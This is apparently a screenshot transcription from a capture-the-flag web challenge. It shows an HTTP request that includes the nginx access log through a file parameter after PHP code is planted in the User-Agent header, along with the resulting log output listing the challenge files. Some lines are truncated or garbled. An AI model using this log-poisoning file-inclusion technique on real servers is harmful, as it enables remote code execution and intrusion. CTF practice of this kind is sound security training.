 Raw Params Headers Hex
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 1e4e3b25-5578-4bd1-928a-e194486d8f00.chall.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 <?php system('ls');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1747af25de63ca-0f0bc34cd11efd-333769-144000-1747af25de7141
10 Connection: close
11
12
Raw Headers Hex Render
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36"
29 172.12.0.3 - - [09/Oct/2020:11:52:28 +0000] "GET /favicon.ico HTTP/1.1" 200 2291
"http://1e4e3b25-5578-4bd1-928a-e194486d8f00.chall.ctf.show/%3C?php%20@eval($_POS
;?%3E" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36"
30 172.12.0.3 - - [09/Oct/2020:11:52:36 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 4944 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36"
31 172.12.0.3 - - [09/Oct/2020:11:52:36 +0000] "GET /favicon.ico HTTP/1.1" 200 2291
"http://1e4e3b25-5578-4bd1-928a-e194486d8f00.chall.ctf.show/?file=/var/log/nginx/
s.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36"
32 172.12.0.3 - - [09/Oct/2020:11:53:52 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 5463 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36"
33 172.12.0.3 - - [09/Oct/2020:11:53:52 +0000] "GET /favicon.ico HTTP/1.1" 200 2291
"http://1e4e3b25-5578-4bd1-928a-e194486d8f00.chall.ctf.show/?file=/var/log/nginx/
s.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36"
34 172.12.0.3 - - [09/Oct/2020:11:54:33 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 5970 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
35 index.php
36 "
37 172.12.0.3 - - [09/Oct/2020:11:58:59 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 6212 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
38 index.php
39 "
40 172.12.0.3 - - [09/Oct/2020:11:59:00 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 6460 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
41 index.php
42 "
43 172.12.0.3 - - [09/Oct/2020:11:59:00 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 6696 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
44 index.php
45 "
46